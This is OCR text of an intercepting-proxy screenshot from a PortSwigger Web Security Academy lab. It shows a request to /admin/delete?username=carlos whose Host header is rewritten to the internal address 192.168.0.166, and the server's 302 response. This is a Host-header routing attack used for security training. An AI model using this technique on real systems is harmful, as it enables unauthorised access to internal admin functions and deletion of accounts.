 Request
Pretty Raw Hex \n
1 GET
https://0a4500f004bf11ba83b6dd2700520024.web-security-academy.net/admi
n/delete?username=carlos&csrf=HxV9MjvGP6WrjVvE8rWyFMhZNZo3fagj HTTP/2
2 Host: 192.168.0.166
3 Cookie: session=wy2gX6YSoEs6ufa8zHkwLvB1ycyHANQF; _lab=
46%7cMCwCFB18eGZSOswHcbz86fCv7oYyHzpHAhQv4rS3oOTnC5Wpe2PZPpvROYHzlanrM
Dykg5E2K4fmY5DoKADBjSM4p5CwK1dVbbepIDzEuGfGxB2H0d776ZDy4Sxm4tzE1EYzfB5
C4crSzUyaiRyNmRx%2bxmhjpDhG8gNgmFXAtStKmkY%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6